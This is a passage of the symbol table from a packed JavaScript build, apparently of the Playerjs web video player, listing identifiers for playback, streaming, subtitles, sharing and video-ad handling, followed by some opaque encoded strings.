ving|contain|616046|swipev|toolbarInterval|pp2|heartbeat|offsettimer|HideProof|_max_order|skipoffset|87798468|_control_|cftlr|||||days|ShowForce|HideForce|BufferStop|FltrVal|normalscale|ToolbarShow||iconreplay||handlehide|vpaidslot2|AddEvnt|TipText|Off|prm|custom_aspect|img_int|Href|onmousemove|_activeIcon|VstLdTxt|||onTagError|48743763|TagPlay|vpaid_mute_impression|platform|left0|QualityChangedNoHand|vast_remove|m3ut|chrome|seeked|_seekaftervast|file3_separator|svg0|ShowTip|result|gaTrackPlay|scrollarrowsize|playlist_title|sub|timebreak|current_file|wait_to|parentElement|gifed|VolumeWheelX|poster_a|head|win|fromCharCode|brd|Loaded|mini|_fullscreen_end|navigationUI|Resume|classList|BgBrAct|PluginSub|Loading|timeld|newfile|scrollarrowcolor|_lastactbut|rld|copyObject|fspr|vars|full|poster_aover|sub_sizeproc||fid|audiosrc|sub_upload|Subtitle|PipSize||CreateDASH|SelectText|1638617|selection||Status|L10|FileType||AudioContext|RemoveMedia|Update|facebook|timerTime|prefile|nops|shareiconscaleover|_speed|getHLS|HlsUpdateAudio|loadLevel|square|mlr|picture|urls_and|700|pjs_share_link_|cu2|hdicon2|getQuality|dashquality|files_channel|fileTimeout|480p|MediaReady|changeAspect|nopause|actplay|vastfrombg|stuck|dvrtime|onLoadStart|mediaSource|fatal|response|L19|HlsLevel|6642813|copy|037|isTypeSupported|4007312||sepia|44913473|Recover|unmuteplease||_stopped|_ended||53790984|85799141|1297379||twitter|153204|isNaN|0933314|complete|edge|getDASH|covervideo|MidrollOverlay|ssflyp|done|VastAndLimit|wheelinterval|VastBgLoad|adscounter|Load|showinterval|stty|vast_type|vpaid_starts|UpdateVars0|UpdateVars|autonextopenfolder|pauserollonplay|Download|VastInsertOr|rldplay|resizeonwidth|eventstracker|_t|VastVisible|NativeExitFs|limitwidth|omt|VastVideo|find||floatlimitwidth|fcdef|adsfirst|stretch_width_last|ResizePlaylist|yaCounter|StopMedia|resizeonplay|_steps|errorMessage|mtp|contentDocument|opera|PlaylistError|loading_error|Ended|restart_audio|plurls|||900|240p||_hlssubtracks|||audioTrack|onStep|360p|current_plurl||wait|scrollwidth|CreateShare|worked|HidePoster2|leftandrightpadding|sub_reset|sub_color|but_h|autoprevopenfolder|onerror|sub_bgcolor|sub_bga|sub_shadow|sub_weight|sleeptimer|Pos0|72532408|unmutebuticon|MenuProc|SwitchText|_Tracking|mouseHere2|CustomToogle|Start|timeshort|ERRORCODE|lngth|randomstr|||pjs_|sessid|playlistloop|noclick|iconsreplay|vast_skipbgcolor|vast_skip|playlistrewind|container_h_procent|IconsColor|button|SvgColor|rmbgcolor|vpaid_complete_t|polyline|mouseMove|Touch|vpaidquartile|mutestore|showtitleplaylist|unmuteonclick|click0timeout|hideuntilto|Password|marginprocleft|vaststarted||bgcontainer|creatives|iconscolorover|dnfs|linkurl2|StageLeave|title_template|imgldd|tipalways|LoadXml|moz|eventstrackervast|toLowerCase|js2|tagName|prgtime|pageY|colorbg|rightout|openplaylistbefore|HideTip|sans|handleaover|vpaidStopAd|base|mouseUp|iniframe|exception|handleiconspress|frames|onDown|vpaid_timeout|PtrNn|||screencolor|muteicon|vpaidvolume|_move|imgtime|last_time|Unmutebut|100000|_muted|0px|CreateTip||family||serif|14px|customdesignsvg|onTimeupdateExtensions|svg3||vpaid_stop_t|vpaidImpression|isClickable|timeline_h|mobiletv|20816l|||rc_label|20776|||rightclick|yescontrols|no_|handlescale|vpaidAdRemainingTimeChange|bgo|bgborder|bgbordercolor|static|pushCSS|lastTouch|scripts|scrolling|linkTxt|datetime|openplaylistroot|hideAllIcons|screenclick|Parsing|clr_options|wait_wrap|iclr|suboptns|_nocred|vol|TitleTemplate|abfn|MainUpdateSize|||||lI1l|marginbg|FrameResizer|vmaptag|click_t|ClearClick|nativecontrolsmobile|doubleclick|vmap_ands|DoubleClick|onClickSubtitle|small|||PlaylistExist||playbgcolor|Destroy|mobileseekln|||mobileseekclr||||PlaylistShow||||mobileseeka|StyleActive|PlaylistHere|PlaylistRewind|I1lI|openById|AirplayChanged|SettingChanged|angle|num|observer|333333|firefox|vmap_ors|tippaddingtop|RemoveTimeouts|adwp|isvg|weight|seeksides|_recover|StartTimeout|chr|vast_unmutebutcolor|encoded|found|MediaYoutube|fontFamily|4944489||||||onOutMute|Stopped|ssfontcolor|vast_xbgcolor|onOutX||CreateUiBut|toolbarhidden|landscape|49444889|last||waitVpaid|8701271|Preload|CreatePoster|acted|stringify|||start2|vast_volumebgcolor|html||playroll||javascript|vpaidframeloaded|12896333|ImgLoaded|gaurl|15px|pepper|abs|FullscreenUI|play75|VolumeWheel|vast_title_text|ahd|reloadlog|fileorto|skip_after_|moving|hour|minute|content|companionImg|2160p|butseekto|_clck|uititle|getAudioTrack|CheckMuteStart|poster_float|sub_upload0|vast_progresscolor||timerInterval||||||||||4223579|piped|playedstored|Playing||allow|removedNodes||play25|posterhidepause|rand|play50|iosfull|allowfullscreen||M10|xy00|44314452|IconSVG|HlsSleep|91628571|Captions|StageMove2|TipVol|toFixed|ToolbarHidden|976|55520125|tu0|ScreenClick2|lineHeight|thumbnails|hlserror|png|sleep_timeout|chkskp|RegExp|tipfont|927|bgl|tippaddingbottom|tipcolor|AddPlgn|Prefile|RenewSubtitle|vast_skip_size|HlsSleep0|livewakeup|is_hls2|tipfontsize|tipletterspacing|tipbgrounding|viewBox||host|7662032|03718787|pjsframed|96189913|pstr|5017903|postmessages|video_t|advertising|landfullmobile|M12|tagsurl|offset|RadioTags||hostname||5589708|mediadrag|NormalscreenUI|sstext|player|start_timeout||SlowUnMute|maxMaxBufferLength|onTouchMove|onTouchStart|||17559947||dontload|6314577|vast_unmutebut|playerjscom|vast_default_volume|CheckDash|onDash|isFullscreen|drawImage|plopenid|VisibleCheck|1440p|1080p|str2obj|DOMParser|vast_midroll_limit|_ltime|midrollo|limit|connection|EmptyVastUrl|lock|pljstrack|screenmarginbottom|deltaX|NewAspect|fontnames|change2playlist|||vast_starts|Review|rename|pljsquality|exitfullscreen|pjs_parent_i||msRequestFullscreen|NativeEnterFs|Text|shift|wrapper_events|responseXML|VastReplace|lang_|3600|IndexPlaylist|stopotherplayers|pljsuserid|posteronpause|pstr_to||qualitystore|logout||tchs2|webkitRequestFullScreen|ppl||playerjs_|moveOr2end|VastCheckNext|ie9|wrapperTime|Controls|zoom|fullblack|aspct|preloaded|volumewheelfull|volumestore|pljsvolume|pjswrp2|srct|ParsTxt|vast_preload|show_settings|substore|getVolume|vast_ima|sub_off|wrapper0|vastgo|sub_bottommob|sub_designstore|companions|VastPreloaded|input||||||textarea|nextSibling|FSL|VastGo|VastPreloadLoad|show_playlist|mozRequestFullScreen|andlimit|Seeked|brand|onYoutubeReady|VpaidStarted|||innerText|Metadata|VastShow|checknative|GET|_tags|notofh|XMLSerializer|ErrorMsg|reloadfirst|reloadtimeout|ErrorReload||||XMLHttpRequest|currentposter|tmpr|pjscssed|_stop|_timeout|720p|720|Alpha|wheel|nocontrolsvpaid|YoutubeReady|checkBase64|introstart|removebykey|540p|div2|160p|current_vast_url|pstrsin|serializeToString|IndexPlaylistProcessor|End3|vts|vast_bga|Heartbeat|maintitle|fjs||||||changedTouches|requestFullscreen|spn|End2|appearance|ioscss|plcontinue|VastReady|autonext|requestFullScreen|fts|incorrect|tem||dont|butByS|_css|reRightMenu|RightMenu|30979|m3ui|ref|TheEnd|30766|PlaylistLoad|4px|Alert|mdswp|cover||insertBefore|rmcolor|606|03570409|Places|PlayStart|customTextPl|CustomTextButs|CheckPip|resizeSettings|onInvite|CurrentVolume|resumeAd|xvalue|ShowShare|sharer|setaction|5000|StartVpaidVolume|VpaidSetStartAd|audioTracks|winWidth|embedsize|getAdWidth|minw|hideonplay|marquee|||cntrls|bgcolorlink2|linkurl0|clientWidth|ceil|Click|control_start|TipHide|decoration|resizetext|TitlePl|Show|timeline_w|ClickAction|getAdHeight|coloroverplay|_currentIcon|nextLevel|gained|ChangePip|sleep2|onUp|onup_to|isPlaying|ontouchmove|Action2|doc|vpaid_int|historybga||connect|handleiconpress|hideuntilstarted||historybgcolor|audioctx|marginbgpadding|stopkeys|floatmarginright|tagSrc|paddingright|ytinterval|onMobOver|handleiconover|onMobMove|RemoveInterface|addtitleplaylistbr|paddingleft|winHeight|PlayerSize|re_y|isAuto|controlCSS|firstly|ToolbarHide|handlea|LineScale|addtitleplaylist|imageLoaded|borderRadius|UpdateSkipTimes|Marquee|loadedmetadata|Shuffle|firstQuartile|bg_hide|resizeFromText|last_text_w|i_|postsmbl|UpdateVolume|timeupdate|FFFFFF||099|activeicon|valuepadding|presmbl|valuemargin|midpoint|volumechange|playiconbut|thumbs|_move_rights|_rights|SetCSS|order0|getAdLinear|ReplayIcon|7px|vpaidStoppedTimeout|vast_impressions_all|PluginShare|onPipLeave|onPipEnter|but_w|vast_pauseonclick|Menuproc|durationchange|thirdQuartile|toggleControl|isFrm|ClickArea|vpaidAdDurationChange|Impress|hlsDashSub|Pnt0|querySelectorAll|handlecolor|deg|1001|SubtitleTimerMenu|ImpressionActions|settimer|JsEvent|share3|ff0000|ShowSkip|clickscaley|effect|doctype|btm|back|settingsNumberVisible|normalscreen|Rotate|resizetxt|vpaidImOnVdSrt|del|removeItem|iOSTrackLoaded|iconopacity|vast_title|vpaid_timeout2|vpaidVideoTimeout|hidetime|removeTracks|VpaidResize|vast_impression|VisibleItems|fixed|historytitlea|ControlCoordinate|DVR|onClick2|Vpaid|SubOpt|restart|NoSpan|borderbottom|ActionOptions|playlistovertimer|resizeonmouse|resizeme|HlsAudioTrack|_i|_time_load|AdParameters|adparameters|SpeedChanged|clck|pjslng|quick|leftright|killMotion|handlemove|updown|hls_started|9830753||HidePositionControl|ws_created|CreateWS|49474569|AudioTrackChangedNoHand||StyleSubtitle|handlehideinit|UpdateStart|062|086|pipto|WaitSize|tippaddingleft|heightInterval|vast_skipbga|MseIsSupported||||||||025|301|wtcntrl|playbgcolored|prototype|updatePlaylist|HlsAudioTracks|SettingsParser|NotViewable|81389961|thumb_border|43706564|hdbrdclr|noprevicon|span05|50539216|5629344|toolbarisdown|valuefromlang|thumb_height|ShowHandle|startcss|BeforeVast|ControlOut|marginbgcolor|arrinterval|autoplaymute|youtubeposter|vpaidAdError|smbls|thumbs_on|L13|AdLoaded|over_final|EndMove|59038667|scrollarrowbgcolor|downi|fonts|scrollarrowbg|vast_id1|Playerjs|VASTP|url2|ArrowsInterval|vpaidimpression|partner|decodeHtml|vastURL|playlistfolder|pjslog|arial|offsetwrite|async|_Media|ga_event|parser|old_|parseFromString|scrollX|globalfontname|getBoundingClientRect|onClickTimer2|Tracking|666666|onClickSubtitle2|ffdd1f|helvetica|loadTime|minVisibility|yamtr_event|url3|vast_visibility|trcka|justcode|scroll_left||brda|showById|Prt|pimp|dasherror|PlaylistBack|kxcdn|historytitlestrike|vpaidAdUserClose|vpaidAdUserMinimize|vpaidAdPaused|acceptInvitation|OverlayParsing|smallfontsize|vpaidAdUserAcceptInvitation|vpaidAdClickThru|historycolor|floatwidthsmall|FindIdPl|High|playerjs|adtg|dgt|_Extensions|ScrollDown|scroll_down|ScrollUp|filetype|headbordercolor|220|tbimp|adsinvitation|noindex|ScrollRight|StoreImpression|YDhKQeeG|DtDbsrDK|ScrollLeft|vpaidAdPlaying|InvertPlaylist|analytics|gtag|ffeeab|vast_addclick|Papi41|TrackingEvents|_subfile|styleSheet|VpaidSet|SetChannel|scrollarrowbgover|geobj|skipads|VastBreak|pressed|pjsfrm|10000|nodeName|PlayerjsEvents|PJSDIV|03f5fcee57614bff216ef300d5ae29cb|_xIcon|subupld|imprsd|scrollarrowbgovercolor|pauseAd|LoadXmlNoCredentials|Scripted|VASTAdTagURI|scrollarrowgradient|toLocaleTimeString|rgb|keyframes|xml_string|ontimeout|_html|SubUpload|width100|MediaFiles|vast_denied_files|updateCuid|nohead|bgbract|getContext|SubtitleSettings|18px|sugar|224|alertspaddingh|_reset|Done|alertspaddingv|vast_empty|hidecontrol|stopAd|unescape|alertscolor|ShowTimeout|bordercolored|alertsbgcolor|40px|unsubscribe|CompanionClickThrough|ClickTracking|PluginPlSrch|Wheel|reachGoal|_nextIcon|setupx|cstm|allowMultipleAds|onMouseDown|vast_adsfalland|DownIn|yaHit|floatheightsmall|ControlOver|alertsbga|valuealign|alertsfontsize|_ue|full_minutes|XML|full_hours|playlist_id|_ud|223|007|scalable|60588467|9211241|0638991|9390991|6327241|L14|8361812|onToggleMute|93409913|14130702|8345227|viewable|4959714|7378707|skipor|8215241|0645937|onClose|M14|3298517|0725739|01390092|66069016|web|whatsapp|unmuteicon|onToggleFull|50032408|vpaidAdLog|firstElementChild|2464991|25712408|vpaidAdViewable|0454574|774328|17502537|tagTimeout|26787793|PJS_VPAID_LOADED|element|defaultTemplate|pause_mute|86535603|vast_volumebga|createTextRange|vpaidLoadTimeout|M11|onOverMute|5840467|5953753|2616987|1367601|getSelection|61928677|startTimeout|vpaidAdErrorVpaid||vpaidAdLoaded|405|vast_readystart|errorCode|9616447|vast_resound|initVpaid|8601786|PushWaiting|32349125|57168881|14193674|vpaidStartAd|creativeView|79715795|7879943|9475899|1790342|1861004|447394|onProgress|CurrentTime|1907336|timeUpdate|5775615|51506367|vast_closeonclick|57354774|58157526|vast_openclick|58558902|0620611|51907742|60164405|3447586|303|049|358|1411563|16114286|onImpression|074|Viewable|viber|6265714|pct|0785714|0956563|0306373|70098039||pljsvastprogressbar_|3286914|9038192|3545084|6865021|2260681|90342661|03855757|0683833|1045071|21860261|13029992|161848|7145984|98179085|722626|7266397|73695157|45254881|pjsvpd_|vast_click|12629823|35908416|84132137|10221568||93936181|39750439|537419|referer|7621894|045449|subscribe|80919923|05059885|4789349|3826047|1698755|42101284|4223578|progress|StaticResource|095|848|vpaidQuartileTimeout|997|029|00276|092|vpaid_timeout3|AdVideoStart|vpaid_timeout4|072|06|37461l0|033|003|64182|403|64114|483|20816l2|sharecolor|984|006|416|subload|vpaidAdInteraction|show1value|13498|962|994|vpaidAdVideoStart|0l0|10237|37461l|msie|maxTouchPoints|elastic|Width|casterror|Playback|device|together|0val|scrollHeight|vpaid_timeout5|2683|94997|26557|vpaidAdLinearChange|vast_bgcolor|1val|DestroyIma|castdevice|00136|vpaid_startlimit|notv|MSIE|0l4|10029|25079l3|vpaidAdVideoFirstQuartile|8746l0|49931|23173c0|vpaidAdVideoMidpoint|27125|62056|62195|vpaidAdVideoThirdQuartile|27124|vpaidAdVideoComplete|372|str|customVpaid|php|7251383|0576813|0114417|6281212|Pop|5727183|vast_skipcolor|vast_xcolor|vpaidAdSizeChange|vast_progressbgcolor|embedhtmlend|dashoffset|5226699|changevastheight|visibilty|winTop|dasharray|9372912|vast_url|4728212|remove_t|vast_unmutebutbgcolor|1679814|4985678|246251|6025842|94443403|vpaidSkipAd|vast_skip_bottom|3832234|control_countdown|vast_xbga|winLeft|embedheight|timestorejustbut|Ease|height_div|upload|introtitle|contrast|Number|width_div|getAdRemainingTime|share2|vast_titlecolor|vpaidAdVolumeChange|share1|vpaidAdImpression|_go|sharebgcolor|shareclred|bgclr|unmute_video|embedwidth|shareiconmargin|embedhtmlstart|control_soundbtn|pjspan|vpaidAdExpandedChange|vast_linktxtbgcolor|vpaidAdSkippableStateChange|vast_linktxtcolor|vast_titlebgcolor|sharetitle|sharetop|hdiconlist|vast_linktxtonmobile|L16|AdSkippableStateChange|getAdSkippableState|4877241|PlayerjsAsync|place|rc_labelurl|frag|MediaVimeo|CrShr|linkpause|rc_version|screenshot|rc_anyway|fileto|RightClick|ssflyw|FileTimeout|Timeout|linktarget|PipSwitch|plclose|movable|reYT|RightMove|muteiconbut|showShare|sttr|Timer|NewPl|YoutubeID|maxresdefault|marginprocbottom|marginproctop|ControlX|all|actpause|right_x|pjsframe|PjsFramed|unmuteonplay|imageExists|Image|seekwindow|callback|CreateMedia|titlepl|customText|ParseUrl|bordersize||||||hideonwidthlimit|||||allowtransparency|hideaftersec|pjsfrrs|hidebeforesec|obsrvr|hidevar|MutationObserver|hidevar2|hideonwidth|hideonfullscreen|PluginOldGA|ga4|eventLabel|hideuntilmeta|eventAction|hls_stuck_duration|Player|clrs|audio|PipToggle|menufltr|resize2|outline|PlgnVstPstr|Visible|hidewithoutplaylist|PlgnVstLdtx|current_time|alwaysnotfullscreen|highlight|MediaVideo|alwaysjustpause||tap|ltr|PluginMovable|direction|hideoverwidth|urlsl|hideoverwidthlimit|crt|ControlsBgClick|dvr|sesstime|alert404|alert404text|alert404v|vast_nofirst|trackstore|alert404video|PluginErrorVideo|StorageSupport||Actions|alerts||ReloadTimeout|nextAutoLevel|||playerheight|um1|createTextNode|recovery|nativenotipad|onPlayTag|pljsfirst|TimeStore|nativenotios|move|Swiping|offsetTop|swipep|KeyDown|denied|pjsin|KeyUp|mousemove|PluginGeo|playError2|mousedown|leavetimeout2|mouseleave|StageOver|Media|CreateThumb|norld|playError|nativenotiphone|tagsinterval|sort|addTrack|360|setTracks|setHlsQuality|RenameTracks|RightCSS|setHlsAudioTrack|rename_audio|current_subtitle|nativeSubtitle|640|NativeSubtitle|right_y|subtitles|removeNativeSubtitle|showing|dashaudio|enterpictureinpicture|leavepictureinpicture|setDashAudioTrack|setQuality|Gain|PluginPip|hidestartbutios|System|posterhidestart|file2|volumegain|gainedsource|nativeControls|autoLevelEnabled|playByYoutubeId|setDashQuality|RightOut|RightOver|RenameQualities|webkitSetPresentationMode|1200|rmsize|1800|426|eventCategory|linker|winmob|ontop|gradientcolor|linespeed3||linespeed2|bold|colorload|gradientcolorload|linespeed1|gradientcolorbg|ControlLine|valuesize|_icon|ontouchstart|Color|framei|mpd|PluginDash|setcss|HdIcon|customdesign|fontsizesmall|m3u8|liketext|hlsdebug|bgw|hlsvastwait|_a|roundout||_w|315|inversetime|icon3||hlsaudio_off|handlemargin|PluginPoints|valuebgcolor|valuebg|valuerounding|hls_subs|rotateplaying|picheight|hidewithposter|Buffer|clickmargintop|tipmargin|action_settings|nativehlsios|openplaylistafter|openplaylistpause|Hideuntilto|clickscalex|onMobOut|tipvar|isSupported|hidesec|bgcolorlink0|hideafterclick|preloadhls|mobileover|selectOpen|iconmargin||bgstretch|preloaddash|unhidden|DisplayControl|translate|hidebefore|unblock|2001|hlsquality_off|dashjs|displayvolume|prevorius_default_h|prevorius_default_w|hideafter|often|topside|PluginHdIcon|minus4back|with_min|with_hours|RenewFromTitle|zoomed||noClickTimeout|control_duration|counter|hlscaptions|Script|Exist|||rc_|WaitPoster|PluginReplace|optStr|HideElement|posteronwait|Volumescrolled|UpdateTimer|PreNewPl|postmessage|prenewpl|playsinlineonmobile|PlaylistPlayId|playById|PlaylistOpenId|PlaylistMove|ControlsBg|Continue|upd|playonhover|Rectangle|notframe|unfixing|PluginSkip|today|CustomFonts|PjsFr|prtObj|prted|parentIframe_style|ShowControl|method|IFRAME|HideAnimate|ShowAnimate|hideonvolume|setting|Yandex|leavetimeout|PjsFrMsg|evenodd|linetippointer|clickmarginbottom|270|toptip|linetipmarginbottom|thumb_bottom|keyCode|40000|hlsfto|PlacePoints||hlsmto|xOffset|which|yOffset|Control|CancelBubble|current_thumb|handleiconsover|action2|opposite|scalesmall|cul|handleinit|tippaddingright|QualityChanged|thumb_shadow|thumb_bordercolor|thumb_borderwidth|thumb_radius|customBuffer|withCredentials|anonymous|disableRemotePlayback|UpdateSettings|_duration_play|hlscookies|nums|PluginCut|_duration_load|UpdateLoad|UpdatePlaySeek|_time_play|plusminus|swiping|Bglines|livets|sourceBufferValidAPI|PluginIntro|timelimited|timelimit|splice|screen_lw|ParentFS|nameofhlsquality|seekicon|last_ors|seeksidesec|shwvstfnsh|reloadlive|tagLive|SourceBuffer|ct2|openpl|yamtr|renameQualities|finishrewind|HlsQualityLevels|nativefulldroid|posterhidetime|endfull|click_t2|landscapefull|intros|portrait|TheEnd2|HidePoster3|StopOtherPlayer|disablePreload|writePl|PostFullscreen|preposter|vast_longtimemsg|logo|Posters|nomidroll|startLoad|ovr|vast_prestarttimeout|renameTracks|ErrorTypes|VastLongTimeout|midrollimprsd|passontime|VastImpression|stretch|hlslowquality|rest|audioGroupIds|isHidden|Interval|skipimprsd|mimeCodec|read|updateTitle|minduration|VastRemoveUrl|margin_bottom|scroll_height|PluginTrack|Quartile|playedquartile|seeked_time|FullscreenChange|sub_sizemobfull|SettingsExist|debug|mozCancelFullScreen|supported|Exit|hlsTextTracks|scrollwheelfull|livewakeuptime|fullonplay|webkitCancelFullScreen|pljsspeed|HlsLiveWaiting|lsfullstart|SettingsSpeed|isOpen|whlskfll|loadSource|loadstart|speedstore|templated|template|exitFullscreen|cancelFullscreen|unpause|heartbeatinterval|OrientationChange|FindFileInPlaylist|sub_size|unset|fs_error|iosExitFullscreen|comment|onLoadedData|redirectonclick|lsfullplay|PluginThumbs|cancelFullScreen|after|subdrag|subpausehide|sub_size_fullscreen|LoadedData|redirectonplay|FlussonicMsePlayer|sub_sizemob|ShuffleEnd|MediaSource|msExitFullscreen|frmvst|network|fullonplaymobile|Visibility|e8bbff|ffc7d1|4bd9ac|273|b3fee8|aaaaaa|d9bb8c|feba54|595|faed54|618|729|home|clr_|hlsqhsort|pjslng_sub_sizeproc|f2parent|669|enter|62de50|075|redirectplaylist|SubtitleChanged|472C7|ShowSettingsBut|741|250|72ccf8|FEF370|409829|952|087c|clear|099c|562|cast_available|234|997c|222l|borderBottom|291|077|012|separator|showboth|showduration|446|073|136c|pauseonhover|675|051|SettingsTimer|642|D90000|21c|099C7|304|203|297|onMouseOut|check|onMouseOver|073DA0|593|644082|963|pjs_cast_button_|maxHeight|219c|396|appendBuffer|054|menu|546|356|borderRight|703|pjslng_|fimg|471|087|359|013|SVG|211|148c0|_text|waitGo|WebKitMediaSource|577|676|439|966||05c0|321|343|f2img|sub_settings||053c1|1100|993||806|682C1|173L2|507|ontop2|link2|198l0|ontouchend|248|913|bglines|799|951|699|_bg|902|749C18|585|808|941|touch_|203C15|896|035|455|flipy|282||786|flipx|078|059|26c0|ontime|wake|sess|247|938|022|421||459|692|accept|offsetoptions|current_|715C8|pressed_|323|hideonyoutube|335|dash_subs|691|666|FileReader|641|397|vtt|802|ass|434|srt|468C8|keyUpDown|onchange|021|759|384C8|754|WebKitSourceBuffer|sub_all|682|sleepoptions|958|569|307|447L2|iconspress|PluginCountdown|474|534|261|285C5|892c|588|026|357|629|countdown|419|777|443|556|555|bufferDeg|667|current_channel|641C7|ioff|bufferInterval|791|speed4live|hidearrow|sleep2options|718|104h|hideab|createRange|intent|tweet|plus|bgline1|availability|webkitplaybacktargetavailabilitychanged|2000px|WebKitPlaybackTargetAvailabilityEvent|enabled|disabled|destination|moveToElementText|createGain|5798291|webkitcurrentplaybacktargetiswirelesschanged|selectNodeContents|removeAllRanges|createMediaElementSource|54866401|addRange|74734142|84924851|webkitAudioContext|85641921|31446009|24660331|72728083|86810611|Share|79137169|65174939|setAudio|1197833|39074182|fillvideo|1938004|getDash|share15|share16|level|M16|77251408|1782179|setWsAudioTrack|setWsQuality|16597325|webkitShowPlaybackTargetPicker|0769314|exitPictureInPicture|53995424|requestPictureInPicture|835402|PluginShare_|pictureInPictureElement|35178546|webkitPresentationMode|disablePictureInPicture|pictureInPictureEnabled|frameborder|webkitSupportsPresentationMode|005212|12014413|tumblr|72704574|7060285|31646496|4153898|1901646|19180463|9518092|69316331|3982733|4570635|53462054|8524226|950631|59305507|484333|644054|27361297|8816878|77497165|playtry|8769747|18283508|777689|4897677|5739326|47890336|024648|68926767|4558853|15013093|51242501|2793122|1161475|53370204|63201142|1869905|00904312|46721646|86483105|05663568|15818198|02664888|0670433|6447345|1279354|0727459|92524947|1454127|24362617|15729686|hlsforce|autoplay_denied|automute|7271472|interrupted|5898759|209383|90967882|84355402|73447623|62539844|pinterest|webshare|hidenoab|5906863|6864865|2242647|hideonmobile|hideondesktop|0088235|actn|5em|marginRight|hlsaddbitrate|3127413|68725869|paddingbottom|hideall|59305019||hideunwait|dropopen|hidelap|hideonleaveandplay|showuntilmeta|showovr|0156863|56138996|0867647|74749035|8247549|Destroyed|PluginSettings2|combined|8191176|M18|31274131|hideuntilstartedios|619|hidenomini|hidemini|scrollWidth|hideonmeta|scroll_up|hideonlive|hideonunmute|scroll_right|hidenormscreen|hideonleave|hideonvod|hideuntilended|through|749c|371|hidewovar|hideuntiltext|hideonvar|012c|hide0timestore|8022411|782|521|079|hideafterstart|825|404|8666667|3683824|reddit|5974074|customwidth|9713884|marginprocright|20257304|to_right|noset||nativemobile|40514608|showvolmobile|60771911|7530359|ndash|customspeeds|86718761|16089933|reset|dashInterval|8884018|77097501|8689236|68019712|kind||1560223|playbackRate|subtrack|HlsSubTrack|72576646|telegram|9480146|6959766|ssdown|cancel|8030888|7490196|0737745|always2|05147059|03088803|dropnohide|hidesmoothly|bezier|ssfly|969112|seekiconbut|seektome|04681373|shuffle8|cancelskip|isOn|9818627|7243243|PluginDroplist|7735294|2857843|3404412|02|firstLevel|AudioTrack|Infinity|51658043|available|callPjsEvent|bgline2|Impressed|plrjs|nocredentials|vast_nocredentials|vast_wrapper|VastIMA|vldcntr|pausemute|ActiveXObject|posterstime|||||||||||waitingads|[base64]|[base64]|[base64]|Logo|minivis|error1|Microsoft|introtxt|_vmap|nfscldr|nfsclios|seeksidesmob|layerX|offsetX|20000|AdSource|XMLDOC|AdTagURI|breakType|AdBreak|VMAP|change2playlist_bottom|ChX|loadXML|default_channel|introclosetime|InLine|vast_preroll_counter|vast_postrolltimebreak|vast_postroll_limit|vast_pauseroll_counter|vast_pauserolltbimp|vast_pauserolltimebreak|vast_pauseroll_limit|vast_prerolltbimp|vast_postroll_counter|vast_prerolltimebreak|vast_preroll_andlimit|vast_preroll_limit|560|sub_store|sub_bgpadding|sub_bgo|vast_postrolltbimp|vast_playroll_limit|introclickable|vast_postroll_vmap|introskiptime|midrollpoint|partnermidrollor|partnerpostrollor|||||||||||partnerpauserollor|partnerprerollor|vast_midroll_vmap|vast_pauseroll_vmap|vast_playroll_counter|vast_preroll_vmap|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|vast_midrolltbimp|vast_midrolltimebreak|vast_midroll_counter|passonstart|PluginRounding|sub_big_fullscreen|rand_id|smarttv|videoheight|videowidth|CACHEBUSTING|startvisibility|rereferer|vast_addrandom|mozConnection|PluginMini|PluginBlock|apiFramework|quizes|extensionsPriority|hideAfterComplete|PluginQuiz|html5|webkitConnection|layout|NonLinearClickTracking|44167|00001zm10|uinorm|deny|mousehere|playback|NonLinearClickThrough|panel|offsettimerinit|autoplaynomobiletv|minSuggestedDuration|c73e|prtcpm|void|decodeURIComponent|sleeptimer0|mouseenter||||Txt|||vast_xml|||NonLinearAds|CompanionAds|ClickThrough|VideoClicks|vast_file_denied|MediaFile|NonLinear|Linear|creativeType|Creative|PjsVast|ViewUndetermined|ViewableImpression|Creatives|AdSystem|escape|Companion|PluginMediaTags|Allowblock|401|orientationchange|subscribeVpaid|CustomTracking|keyup|keydown|URL|localName|vok|Extensions|onVastLoad|MSFullscreenChange|fullscreenchange|Local|dblclick|ChromeCast|PluginEffects|sub_bg|subtitle_start|26762|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JuEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JREoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2JbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE2KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|jfM9KzEtJbEoEWxrl3auk2toESXRjDa0lDI6gy9lHvM3Ivhqjf5lH3ishfUTgy8|[base64]|[base64]|u10|[base64]|[base64]|[base64]|[base64]|||||[base64]|LDxrkDUWk24PjfM9F3xZl192k2t1kfeOiftUkfeqmzEWEDxrjf50lv0WIchqISdPIR4uJbwtJR4uJbwtJy43JbwtJu43JbwtJy43JbwtJu43JbwuHSE1FuxVjftoLblSiViViViVFv48gy9sk2t5i29qLStlH2l|[base64]|[base64]|[base64]|jfM9ISAuJyEoEWxrl3auk2toESXRjDa0lDI6gy9lH3QSifIqlWelH3ishfUTl1srmWxQjfM2Iy5sjDw|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KbEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|lS12hgJ0FcFCmWxQjfMVjfM9IcE3KyEoEWxQmgJUlV9okyE6EVQ0mDxvKUsrgy9njf5rhfJ0jf9qHWF1gy9YkVaUNy5sjDw|[base64]|[base64]|[base64]|[base64]|LBsrlCB0jz48lC9oNfmrkRxYiz0WlCYvg3irkDepie9UkCepif50IblPlC9YkWavLbltIu4uJbw0HSE1EzAvHSE1EzAuHSl1EzA0HSl1EzAuHSl1EzA0HSl1EzMqISdWECiYkCs9FuJViViViVhWLStlH3xrkDUWk24|[base64]|[base64]|LDxZl2aYmRxSkCBvlv0WkCJXJbQuhf5TGbl|LBsrlCYviCU2LStsjWJTjghPh2tQl3I9F2tSjzIXlVBqiyTWLStlH3xZl2aYmS48lCYviCU2ECJohgJvLbmoh2P0GDFQkVMYFv48gy9sjW